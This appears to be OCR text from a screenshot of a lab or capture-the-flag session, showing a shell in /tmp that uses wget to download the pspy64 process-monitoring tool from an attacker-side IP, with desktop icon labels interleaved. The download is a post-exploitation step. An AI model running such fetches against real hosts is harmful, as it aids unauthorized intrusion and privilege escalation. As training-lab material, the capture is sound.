 bash-4.4$ pwd
/tmp
bash-4.4$ wget 192.168.153.129:80/pspy64
--2023-07-22 06:15:37--  http://192.168.153.129/pspy64
Parrot
Connecting to 192.168.153.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.96M  6.46MB/s    in 0.5s
Carpeta personal de
swordfish
2023-07-22 06:15:38 (6.46 MB/s) - 'pspy64' saved [3104768/3104768]
bash-4.4$
Papelera